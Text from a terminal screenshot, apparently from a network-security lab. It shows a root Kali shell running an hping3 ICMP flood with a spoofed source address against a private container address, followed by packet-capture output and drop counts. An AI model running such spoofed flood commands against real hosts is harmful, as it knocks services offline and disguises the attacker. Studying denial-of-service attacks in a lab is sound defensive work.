 ┌──(root㉿kali)-[/home/f12]
└─# hping3 --icmp --flood -a 192.168.20.30 172.28.0.2
HPING 172.28.0.2 (br-b166736cf72b 172.28.0.2): icmp mode set, 28 headers +
0 data bytes
hping in flood mode, no replies will be shown
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
18:01:40.421706 IP 4681d70810ec > 192.168.20.30: ICMP echo reply, id 4141, seq 28866, length 8
18:01:40.421719 IP 192.168.20.30 > 4681d70810ec: ICMP echo request, id 4141, seq 29122, length 8
18:01:40.421723 IP 4681d70810ec > 192.168.20.30: ICMP echo reply, id 4141, seq 29122, length 8
18:01:40.421736 IP 192.168.20.30 > 4681d70810ec: ICMP echo request, id 4141, seq 29378, length 8
18:01:40.421739 IP 4681d70810ec > 192.168.20.30: ICMP echo reply, id 4141, seq 29378, length 8
18:01:40.421752 IP 192.168.20.30 > 4681d70810ec: ICMP echo request, id 4141, seq 29634, length 8
18:01:40.421756 IP 4681d70810ec > 192.168.20.30: ICMP echo reply, id 4141, seq 29634, length 8
18:01:40.421769 IP 192.168.20.30 > 4681d70810ec: ICMP echo request, id 4141, seq 29890, length 8
^C18:01:40.421773 IP 4681d70810ec > 192.168.20.30: ICMP echo reply, id 4141, seq 29890, length 8
481825 packets captured
7786662 packets received by filter
7289241 packets dropped by kernel